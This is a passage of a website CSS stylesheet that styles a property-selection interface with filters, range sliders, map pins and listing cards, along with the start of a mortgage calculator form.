        width: 56px;
    }
}
@media (min-width: 1440px) {
    .c-sel--label__DIST {
        height: 60px;
        width: 60px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__DIST:hover {
        border: 1px solid var(--border-primary-hover);
    }
}
.c-sel--label__DIST:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.__c-sel--label__DIST__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.c-sel--fieldset__DIST input {
    position: absolute;
    visibility: hidden;
}




.c-sel--div__SECOND {
    max-height: 0;
    display: flex;
    flex-direction: column;
    gap: 16px;
    overflow: hidden;
    transition: max-height 0.8s;
}
@media (min-width: 768px) {
    .c-sel--div__SECOND {
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__SECOND {
        max-height: none;
        flex: 1 1 50%;
        overflow: visible;
    }
}
.__c-sel--div__SECOND__OPEN {
    max-height: 250px;
    overflow: visible;
}
.__c-sel--div__SECOND__OPEN2 {
    max-height: none;
    overflow: visible;
}




.c-sel--label__RANGE, .c-sel--label__RANGE_AREA {
    flex: 1 1 50%;
    display: flex;
    flex-direction: column;
    color: var(--text-secondary);
}

.vp-map__FILTER .c-sel--label__RANGE, .vp-map__FILTER .c-sel--label__RANGE_AREA {
    flex: unset;
}




.c-sel--p__RANGE, .c-sel--p__RANGE_AREA {
    margin-top: 8px;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: var(--text-secondary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .c-sel--p__RANGE, .c-sel--p__RANGE_AREA {
        padding: 16px 24px;
    }
}




.c-sel--p__RANGE p, .c-sel--p__RANGE_AREA p {
    width: 74px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
}
@media (min-width: 768px) {
    .c-sel--p__RANGE p, .c-sel--p__RANGE_AREA p {
        width: 87px;
    }
}
@media (min-width: 1440px) {
    .c-sel--p__RANGE p, .c-sel--p__RANGE_AREA p {
        width: 94px;
    }
}




.c-sel--p__RANGE p:last-of-type {
    justify-content: space-between;
}




.c-sel--span__RANGE, .c-sel--span__RANGE_AREA {
    margin-left: 4px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-sel--span__RANGE, .c-sel--span__RANGE_AREA {
        margin-left: 5px;
    }
}




.c-sel--input__RANGE, .c-sel--input__RANGE_AREA {
    margin-bottom: 5px;
    -webkit-appearance: none !important;
    appearance: none !important;
    height: 2px;
    width: calc(100% - 32px);
    align-self: center;
    position: relative;
    bottom: 1px;
    pointer-events: none;
    background: linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%);
}
@media (min-width: 1440px) {
    .c-sel--input__RANGE, .c-sel--input__RANGE_AREA {
        width: calc(100% - 48px);
    }
}
.c-sel--input__RANGE::-webkit-slider-thumb, .c-sel--input__RANGE_AREA::-webkit-slider-thumb {
    -webkit-appearance: none !important;
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    pointer-events: all;
    cursor: pointer;
}
.c-sel--input__RANGE::-moz-range-thumb, .c-sel--input__RANGE_AREA::-moz-range-thumb {
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    pointer-events: all;
    cursor: pointer;
}




.c-sel--input__RANGE.max, .c-sel--input__RANGE_AREA.max {
    position: relative;
    bottom: 8px;
    z-index: 0;
    background: none;
    background-color: transparent;
}




.c-sel--fieldset__ROAD2 {
    flex: 1 1 50%;
    position: relative;
    border: none;
}




.c-sel--fieldset__ROAD2 legend {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.c-sel--button__ROAD2 {
    padding: 16px;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
}
@media (min-width: 1440px) {
    .c-sel--button__ROAD2 {
        padding: 16px 24px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .c-sel--button__ROAD2:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}




.c-sel--div__ROAD2, .c-sel--div__ROAD4 {
    padding: 0px 24px 0px 8px;
    max-height: 0px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 4px;
    position: absolute;
    top: 66px;
    left: 0px;
    z-index: 10;
    background-color: var(--bg-tetriary);
    border-radius: 12px;
    overflow-y: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 768px) {
    .c-sel--div__ROAD2 {
        border-radius: 16px;
    }
}
.__c-sel--div__ROAD__DOWN2,
.__c-sel--div__ROAD3__DOWN2,
.__c-sel--div__ROAD__DOWN{
    max-height: 350px;
    box-shadow: 0 24px 55.1px 10px hsla(0, 0%, 46%, 25%);
    overflow-y: scroll;
}




@-moz-document url-prefix() {
    .c-sel--div__ROAD2, .c-sel--div__ROAD4 {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.c-sel--div__ROAD2::-webkit-scrollbar {
    width: 6px;
}
.c-sel--div__ROAD2::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__ROAD2::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--label__ROAD2 {
    padding: 16px;
    width: 100%;
    color: var(--text-secondary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__ROAD2 {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__ROAD2:hover {
        background-color: var(--bg-secondary);
    }
}
.__c-sel--label__ROAD__CHECKED2,
.__c-sel--label__ROAD3__CHECKED2 {
    color: var(--text-accent);
}




.c-sel--label__ROAD2:first-of-type {
    margin-top: 8px;
}




.c-sel--label__ROAD2:last-of-type {
    margin-bottom: 8px;
}




.c-sel--div__ROAD2 input {
    visibility: hidden;
}




.c-sel--fieldset__THIRD {
    max-height: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    border: none;
    overflow: hidden;
    background-color: var(--bg-tetriary);
    transition: max-height 0.8s 0.4s, padding-top 0.8s 0.4s;
}
@media (min-width: 1440px) {
    .c-sel--fieldset__THIRD {
        padding-top: 20px;
    }
}
.__c-sel--fieldset__THIRD__OPEN {
    position: relative;
    padding-top: 16px;
    max-height: 350px;
}
.__c-sel--fieldset__THIRD__OPEN2 {
    margin-top: 24px;
    max-height: none;
    height: auto;
    overflow: initial;
}




.c-sel--legend__THIRD {
    display: none;
    color: var(--text-secondary);
}
.__c-sel--legend__THIRD__OPEN {
    margin-bottom: 16px;
    display: block;
    position: relative;
    top: 8px;
}
@media (min-width: 768px) {
    .__c-sel--legend__THIRD__OPEN {
        margin-bottom: 30px;
        top: 16px;
    }
}




.c-sel--label__THIRD {
    padding: 8px 12px;
    position: relative;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__THIRD {
        padding: 12px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__THIRD:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--label__THIRD:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.__c-sel--label__THIRD__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.c-sel--label__THIRD input {
    position: absolute;
    left: 0;
    visibility: hidden;
}




.c-sel--div__ADD {
    margin-top: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .c-sel--div__ADD {
        margin-top: 20px;
    }
}
.__c-sel--div__ADD__HIDDEN {
    display: none;
}




.c-sel--button__ADD {
    display: flex;
    align-items: center;
    color: var(--text-accent);
    background-color: transparent;
    border: none;
}




.c-sel--img__ADD,
.c-sel--label__ADD svg {
    margin-right: 4px;
    transition: transform 0.4s;
}
@media (min-width: 768px) {
    .c-sel--img__ADD,
    .c-sel--label__ADD svg {
        margin-right: 12px;
    }
}




.__c-sel--img__ADD__OPEN {
    transform: rotate(180deg);
}




.c-sel--p__ADD {
    display: none;
}




.__c-sel--p__ADD__VISIBLE {
    display: block;
}




.c-sel--button__ADD span,
.c-sel--label__ADD span {
    display: none;
}
@media (min-width: 768px) {
    .c-sel--button__ADD span,
    .c-sel--label__ADD span {
        margin-left: 8px;
        display: inline;
    }
}




.c-sel--label__ADD {
    display: flex;
    align-items: center;
    color: var(--text-secondary);
    cursor: pointer;
}
@media (any-hover: hover) {
    .c-sel--label__ADD:hover {
        color: var(--text-secondary--hover);
    }
    .c-sel--label__ADD:hover .c-sel--path {
        fill: var(--text-secondary--hover);
    }
}




.c-sel--div__ADD2 {
    margin-top: 16px;
    display: none;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 16px;
}
.__c-sel--div__ADD2__OPEN {
    display: flex;
}




.c-sel--button__CLOSE2 {
    padding: 8px 16px;
    width: 40%;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-sel--button__CLOSE2 {
        padding: 12px 24px;
    }
}
@media (max-width: 500px) {
    .c-sel--button__CLOSE2 {
        width: 100%;
    }
}
@media (any-hover: hover) {
    .c-sel--button__CLOSE2:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--button__CLOSE2:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--button__ADD2_SUBM {
    padding: 8px 16px;
    width: 55%;
    flex-shrink: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 6px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (any-hover: hover) {
    .c-sel--button__ADD2_SUBM:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--button__ADD2_SUBM:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--div__HEAD {
    margin-bottom: 24px;
    display: flex;
    flex-direction: column;
    gap: 20px;
}
@media (min-width: 768px) {
    .c-sel--div__HEAD {
        margin-bottom: 32px;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }
}




.c-sel--h2 {
    color: var(--text-primary);
}




.c-sel--div__HEAD_BUTTONS {
    padding: 4px;
    align-self: flex-start;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 4px;
    background-color: var(--bg-tetriary);
    border-radius: 69px;
}
@media (min-width: 768px) {
    .c-sel--div__HEAD_BUTTONS {
        padding: 8px;
        justify-content: flex-start;
    }
}




.c-sel--button__HEAD {
    padding: 16px;
    display: flex;
    align-items: center;
    gap: 4px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 32px;
}
/*@media (min-width: 375px) {
    .c-sel--button__HEAD {
        padding: 12px 30px;
    }
}
@media (min-width: 768px) {
    .c-sel--button__HEAD {
        padding: 12px 16px;
    }
}
@media (min-width: 1440px) {
    .c-sel--button__HEAD {
        padding: 16px 16px;
    }
}   */
.c-sel--button__HEAD.second{padding:0}

@media (any-hover: hover) {
    .c-sel--button__HEAD.first:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .c-sel--button__HEAD.first:hover path {
        stroke: var(--text-primary-inverse);
    }
}
.c-sel--button__HEAD.first:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.c-sel--button__HEAD.first:active path {
    stroke: var(--text-primary-inverse);
}

@media (any-hover: hover) {
    .c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:hover {
        color: var(--text-secondary--hover);
        background-color: var(--bg-secondary);
    }
    .c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:hover path {
        stroke: var(--text-secondary--hover);
    }
}
.c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:active {
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}
.c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:active path {
    stroke: var(--text-secondary);
}



@media (any-hover: hover) {
    .c-sel--button__HEAD.second:hover, .c-sel--button__HEAD.second:hover .c-sel--img__HEAD-text {
        color: #6F737A;
/*        background-color: var(--bg-accent-gradient-hover);*/
    }
    .c-sel--button__HEAD.second:hover path {
        fill: #6F737A;
    }
}
.c-sel--button__HEAD.second:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.c-sel--button__HEAD.second:active path {
    fill: var(--text-primary-inverse);
}

@media (any-hover: hover) {
    .c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:hover {
        color: var(--text-secondary--hover);
        background-color: var(--bg-secondary);
    }
    .c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:hover path {
        fill: var(--text-secondary--hover);
    }
}
.c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:active {
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}
.c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:active path {
    fill: var(--text-secondary);
}




.__c-sel--button__HEAD__ACTIVE {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}                             
.c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE{
  background-color: var(--bg-accent);
  
    
}  
@media (min-width: 1440px) {
    .c-sel--button__HEAD.second {
        padding: 0;
    }
}
.c-sel--button__HEAD span.c-sel--img__HEAD-wrap{
    display: flex;
    width: 55px;
    height: 56px;
    background-image: url("../images/map_button_1.png");
    background-repeat: no-repeat;
    background-size: contain;
    border-radius: 100px;
    justify-content: center;
    align-items: center;
}
.c-sel--button__HEAD span.c-sel--img__HEAD-text{display: none;}
.c-sel--button__HEAD span.c-sel--img__HEAD-text.visible{display: inline;}

.c-sel--button__HEAD.second span.c-sel--img__HEAD-text{
    padding: 0 16px 0 10px;
    color: #00BF3F;
    font-size: 16px;
    font-weight: bold;
}

.c-sel--img__HEAD1,
.c-sel--img__HEAD2 {
    display: none;
}




.__c-sel--img__HEAD__ACTIVE {
    display: block;
}




.c-sel--div__BLOCKS {
    display: none;
}




.__c-sel--div__BLOCKS__ACTIVE {
    display: flex;
    flex-direction: column;
}




.c-sel--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, auto);*/
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .c-sel--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, auto);*/
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}
@media (min-width: 1920px) {
    .c-sel--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}




.c-sel--div__BLOCK {
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}




.c-sel--div__TOP {
/*    width: 100%;*/
    width: calc(100% - 75px);
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    position: absolute;
    top: 12px;
    left: 12px;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-sel--div__TOP{
        top: 16px;
        left: 16px;
    }
}




.c-sel--p__TOP {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
.c-sel--p__TOP.promo{
    background-color: #00bf3f;
    color: WHITE;
}
.c-sel--p__TOP.priceup{
    background-color: #a622db;
    color: WHITE;
}
@media (min-width: 1440px) {
    .c-sel--p__TOP {
        padding: 8px 16px;
    }
}




.c-sel--p__TOP.start {
    margin-right: auto;
    color: var(--text-accent);
}

.c-sel--p__TOP.all-sold-label{
    z-index: 9;
}


.c-sel--button__HEART {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 12px;
    right: 12px;
    background-color: var(--bg-primary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .c-sel--button__HEART {
        top: 16px;
        right: 16px;
    }
}

.c-sel--button__HEART.fav-added .c-sel--svg__HEART {
    fill: var(--bg-accent-gradient-hover);
}

@media (any-hover: hover) {
    .c-sel--button__HEART:hover .c-sel--svg__HEART {
        fill: var(--bg-accent-gradient-hover);
    }
}




.c-sel--img__MAIN {
    width: 100%;
    border-radius: 24px 24px 0 0;
}

.all-sold .c-sel--img__MAIN{
    mix-blend-mode: luminosity;
  opacity: 0.5;
}


.c-sel--div__CONT {
    padding: 0 16px 16px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-sel--div__CONT  {
        padding: 0 24px 24px;
    }
}
@media (min-width: 1920px) {
    .c-sel--div__CONT  {
        padding: 0 32px 32px;
    }
}




.c-sel--h3 {
    margin: 16px 0 8px;
    max-width: 80vw;
    color: var(--text-primary);
/*    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;*/
}
@media (min-width: 768px) {
    .c-sel--h3 {
        margin: 24px 0 12px;
        max-width: 38.28vw;
    }
    .vp-news--a__MAIN .c-sel--h3 {
        max-width: 30.8vw;
    }
}
@media (min-width: 1440px) {
    .c-sel--h3 {
        margin: 24px 0 16px;
        max-width: 26.11vw;
/*        max-width: 22vw;*/
    }
    .vp-news--a__MAIN .c-sel--h3{
        max-width: 22vw;    
    }
}
@media (min-width: 1920px) {
    .c-sel--h3 {
        margin: 32px 0 16px;
    }
}




.c-sel--div__PLACES {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}
@media (min-width: 768px) {
    .c-sel--div__PLACES {
        gap: 16px;
    }
}




.c-sel--p__PLACES {
    display: flex;
    align-items: center;
    gap: 2px;
    color: var(--text-secondary);
}




.c-sel--img__PLACES {
    width: 16px;
}
@media (min-width: 768px) {
    .c-sel--img__PLACES {
        margin-top: -2px;
        width: 20px;
    }
}




.c-sel--div__READY {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.c-sel--p__READY {
    margin-top: 24px;
    color: var(--text-accent);
}
@media (min-width: 1440px) {
    .c-sel--p__READY {
        margin-top: 24px;
    }
}




.c-sel--p__PRICE {
    margin-top: 24px;
    color: var(--text-primary);
}




.c-sel--div__BLOCKS:last-of-type {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 12;
}
@media (min-width: 1440px) {
    .c-sel--div__BLOCKS:last-of-type {
        position: relative;
        z-index: 0;
    }
}




.c-sel--button__FILTERS {
    padding: 8px 16px;
    display: flex;
    align-items: center;
    gap: 8px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 12;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 768px) {
    .c-sel--button__FILTERS {
        padding: 12px 24px;
        top: 32px;
        left: 32px;
    }
}
@media (min-width: 1440px) {
    .c-sel--button__FILTERS {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-sel--button__FILTERS:hover {
        background-color: var(--bg-primary);
    }
}
.c-sel--button__FILTERS:active {
    background-color: var(--bg-secondary);
}




.c-sel--button__CLOSE {
    padding: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    z-index: 12;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 768px) {
    .c-sel--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}
@media (min-width: 1440px) {
    .c-sel--button__CLOSE {
        display: none;
    }
}




.c-sel--img__CLOSE {
    width: 24px;
}




.c-sel--button__PIN {
  height: 61px;
  width: 51px;
  position: absolute;
  top: -61px;
  right: -26px;
  z-index: 0;
  background-color: transparent;
  border: none;
}
.c-sel--div__PIN1 {
  position: absolute;
  inset: 0;
  background: url("../images/c-sel-map-pin1_new.png") center/51px 61px no-repeat;
  
}
.c-sel--div__PIN1.hover {
  background: url("../images/c-sel-map-pin1_hover_new.png") center/51px 61px no-repeat;
}
.c-sel--div__PIN2 {
  width: 41px;
  height: 41px;
  position: absolute;
  top: 4px;
  left: 4px;
  right: 6px;
  z-index: 2;
  border-radius: 50%;
  border: 1px solid #00bf3f;
}

.claster-icon{
    color:#000000;
    font-weight: bold;
    border-radius: 50%;
    border: 2px solid #00bf3f;
    background-color: #ffffff;
    width: 46px;
    height: 46px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.c-sel--button__PIN:nth-of-type(3) {
    top: 10px;
    right: 10px;
}
.c-sel--button__PIN:nth-of-type(4) {
    top: 10px;
    right: 100px;
}
.c-sel--button__PIN:nth-of-type(5) {
    top: 10px;
    right: 200px;
}
.c-sel--button__PIN:nth-of-type(6) {
    top: 100px;
    right: 10px;
}
.c-sel--button__PIN:nth-of-type(7) {
    top: 100px;
    right: 100px;
}
.c-sel--button__PIN:nth-of-type(8) {
    top: 100px;
    right: 200px;
}
.c-sel--button__PIN:nth-of-type(9) {
    top: 200px;
    right: 10px;
}
.c-sel--button__PIN:nth-of-type(10) {
    top: 200px;
    right: 100px;
}
.c-sel--button__PIN:nth-of-type(11) {
    top: 200px;
    right: 200px;
}




.c-sel--img__PIN {
    height: 100%;
    width: 100%;
    filter: drop-shadow(0 1px 5px hsla(0, 0, 0, 0.1));
}
.__c-sel--img__PIN__CHECKED {
    fill: var(--icon-accent);
}




.c-sel--img__PIN_INSIDE {
    width: 39px;
    position: absolute;
    top: 5px;
    left: 6px;
    right: 5px;
}




.c-sel--iframe {
    width: 100%;
    height: 100vh;
    box-sizing: border-box;
}
@media (min-width: 1440px) {
    .c-sel--iframe {
        height: 664px;
    }
}
@media (min-width: 1920px) {
    .c-sel--iframe {
        height: 900px;
    }
}




.c-sel--div__TAPE {
    display: none;
}
@media (min-width: 1440px) {
    .c-sel--div__TAPE {
        padding-left: 10px;
        width: 407px;
        display: flex;
        flex-direction: column;
        gap: 12px;
        position: absolute;
        top: 24px;
        bottom: 0;
        left: 8px;
        overflow-y: scroll;
        direction: rtl;
        scroll-behavior: smooth;
    }
}
@-moz-document url-prefix() {
    .c-sel--div__TAPE {
        scrollbar-color: var(--bg-accent) transparent;
    }
}



.c-sel--div__TAPE::-webkit-scrollbar {
    width: 6px;
}
.c-sel--div__TAPE::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__TAPE::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--div__TAPE * {
    direction: ltr;
}




.c-sel--div__TAPE .c-sel--div__TOP {
    flex-direction: column;
    gap: 8px;
}




.__c-sel--h3__CHANGED {
    color: var(--text-accent);
}




.c-sel--div__TAPE_MOB {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 0;
    left: 0;
}
@media (min-width: 1440px) {
    .c-sel--div__TAPE_MOB {
        display: none;
    } 
}




.c-sel--div__BACK {
    display: none;
    background-color: hsla(0, 0%, 0%, 0.68);
    position: fixed;
    inset: 0;
    z-index: 13;
}
.__c-sel--div__BACK__VIS {
    display: flex;
}




.c-sel--div__BLOCK.map.mob {
    max-height: 90vh;
    display: none;
    position: fixed;
    inset: auto 0px 0px 0px;
    z-index: 14;
    overflow: auto;
    border-radius: 24px 24px 0 0;
}
.__c-sel--div__BLOCK_MAP_MOB__VIS {
    display: flex;
}




.c-sel--div__CONT.map.mob {
    position: relative;
    bottom: 24px;
    z-index: 2;
    border-radius: 24px 24px 0 0;
    background-color: var(--bg-tetriary);
}




.c-sel--h3.map.mob {
    margin-top: 40px;
    max-width: 85vw;
}
@media (min-width: 768px) {
    .c-sel--h3.map.mob {
        margin-top: 52px;
    }
}




.c-sel--div__BLOCK_BUTTONS {
    margin-top: 24px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-sel--div__BLOCK_BUTTONS {
        gap: 21px;
    }
}




.c-sel--button__BLOCK_CLOSE {
    height: 48px;
    width: 29.73%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-sel--button__BLOCK_CLOSE {
        height: 56px;
        width: 17.89%;
    }
}
@media (any-hover: hover) {
    .c-sel--button__BLOCK_CLOSE:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--button__BLOCK_CLOSE:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--a__OPEN_PROJ {
    height: 48px;
    width: 65.59%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border-radius: 12px;
    box-shadow: 0 4px 20px -2px hsla(135, 79%, 42%, 15%);
}
@media (min-width: 768px) {
    .c-sel--a__OPEN_PROJ {
        height: 56px;
        width: 79.11%;
    }
}
@media (any-hover: hover) {
    .c-sel--a__OPEN_PROJ:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--a__OPEN_PROJ:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--a__CATALOG {
    margin-top: 32px;
    padding: 8px 24px;
    justify-content: center;
    align-self: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-sel--a__CATALOG {
        margin-top: 48px;
        padding: 12px 32px;
    }
}
@media (min-width: 1440px) {
    .c-sel--a__CATALOG {
        margin-top: 52px;
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-sel--a__CATALOG {
        margin-top: 72px;
    }
}
@media (any-hover: hover) {
    .c-sel--a__CATALOG:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover)
    }
}
.c-sel--a__CATALOG:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */


.c-mortgage {
    background-color: var(--bg-primary);
}




.c-mortgage--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    position: relative;
}
@media (min-width: 768px) {
    .c-mortgage--div__CONTAINER {
        padding: 64px 32px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--div__CONTAINER {
        margin-bottom: 3px;
        padding: 80px 64px 0;
        height: 1113px;
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-mortgage--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0 0;
        height: 1113px;
        width: 1776px;
        gap: 24px;
    }
}




.c-mortgage--form__FORM {
    padding: 24px 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgage--form__FORM {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--form__FORM {
        padding: 32px;
        width: 100%;
        align-self: flex-start;
        border-radius: 24px;
    }
    .c-mortgage--div__CONTAINER_FORM{
        width: 43%;   
    }
}
@media (min-width: 1920px) {
    .c-mortgage--form__FORM {
        padding: 40px;
        width: 576px;
    }
    .c-mortgage--div__CONTAINER_FORM{
        width: 576px;   
    }
}




.c-mortgage--h2 {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-mortgage--h2 {
        margin-bottom: 16px;
    }
}




.c-mortgage--p {
    margin-bottom: 16px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-mortgage--p {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--p {
        margin-bottom: 40px;
    }
}




.c-mortgage--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .c-mortgage--label {
        margin-bottom: 24px;
    }
}




.c-mortgage--label:last-of-type {
    margin-bottom: 24px;
}
@media (min-width: 768px) {
    .c-mortgage--label:last-of-type {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--label:last-of-type {
        margin-bottom: 40px;
    }
}




.c-mortgage--input {
    padding: 16px;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .c-mortgage--input {
        padding: 16px 24px;
    }
}




.c-mortgage--input::placeholder {
    /* font-weight: 400; */
    opacity: 0.5;
}




.c-mortgage--input__RANGE {
    -webkit-appearance: none !important;
    appearance: none !important;
    height: 2px;
    width: 90%;
    align-self: center;
    position: relative;
    bottom: 9px;
    background: linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%);
}
.c-mortgage--input__RANGE::-webkit-slider-thumb {
    -webkit-appearance: none !important;
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    cursor: pointer;
}
.c-mortgage--input__RANGE::-moz-range-thumb {
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    cursor: pointer;
}





.c-mortgage--button__SUBMIT {
    margin-bottom: 16px;
    height: 48px;
    min-height: 48px;
    display: flex;
